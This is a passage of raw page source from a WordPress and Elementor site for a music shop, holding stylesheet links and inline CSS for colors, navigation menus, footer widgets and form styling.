var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-27345{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6ce989d7:#4054B2;--e-global-color-40314933:#23A455;--e-global-color-3873f6d7:#000;--e-global-color-12d6660b:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-27345 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-26336 .elementor-element.elementor-element-3334c920 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26336 .elementor-element.elementor-element-3334c920{padding:15px 0px 15px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-underline .elementor-item:after,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-overline .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted{background-color:#c71b1d;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:#c71b1d;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-26336 .elementor-element.elementor-element-25a72938{width:24.386%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:75.614%;}}@media(max-width:1024px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:020px 020px 020px 020px;}.elementor-26336 .elementor-element.elementor-element-25a72938{width:70%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:30%;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}
.elementor-26409 .elementor-element.elementor-element-f80ca06:not(.elementor-motion-effects-element-type-background), .elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-f80ca06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-element-populated{padding:0px 20px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26409 .elementor-element.elementor-element-e32a504{text-align:left;}.elementor-26409 .elementor-element.elementor-element-e32a504 img{width:185px;}.elementor-26409 .elementor-element.elementor-element-d03e440{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-widget-container{text-align:left;}.elementor-26409 .elementor-element.elementor-element-d03e440 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon{background-color:#c30406;--icon-padding:0.2em;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon i{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon svg{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover i{color:#000000;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover svg{fill:#000000;}.elementor-26409 .elementor-element.elementor-element-54c5c2f{margin-top:0px;margin-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-8872683 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-ae84235 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-c2a15c1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-c2a15c1{font-size:12px;color:#000000;}.elementor-26409 .elementor-element.elementor-element-4a6917f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-dbec964 .elementor-heading-title{font-size:16px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.45";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:36%;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title, .elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title a{color:#c30406;font-size:16px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt p{color:#ffffff;font-size:12px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt{margin-bottom:3px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__read-more{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf a.elementor-post__read-more{font-size:16px;font-weight:600;text-decoration:underline;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__text{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-8677562 > .elementor-element-populated{padding:20px 0px 20px 20px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-form-fields-wrapper{margin-bottom:-0px;}body.rtl .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label{font-size:14px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-type-html{padding-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd 